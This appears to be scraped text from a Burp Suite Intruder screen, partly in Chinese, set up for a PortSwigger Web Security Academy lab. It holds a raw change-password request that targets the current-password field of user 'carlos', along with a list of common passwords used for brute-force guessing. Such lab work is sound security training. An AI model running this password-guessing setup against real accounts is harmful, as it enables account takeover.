 Sniper attack
开始攻击
目标
https://0a5400d104e6651e8071536b00d80047.web-security-academy.net
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /my-account/change-password HTTP/2
2 Host: 0a5400d104e6651e8071536b00d80047.web-security-academy.net
3 Cookie: session=y4aFhOAUDGj3dEcCEsIvDZQ32nA5daPu; session=8yn5hMgcDTbr2wMsGlk5Hm8cIgDedOYA
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a5400d104e6651e8071536b00d80047.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5400d104e6651e8071536b00d80047.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 username=carlos&current-password=§12345§&new-password-1=11111&new-password-2=22222
payload
Payload position: All payload positions
Payload类型: 简单列表
Payload数量: 100
请求数量: 100
Payload configuration
此处payload类型允许您配置用作payload的简单清单。
粘贴
Load...
删除
清空
去重
123456
password
12345678
qwerty
123456789
12345
1234
添加
Enter a new item
Add from list...
Payload处理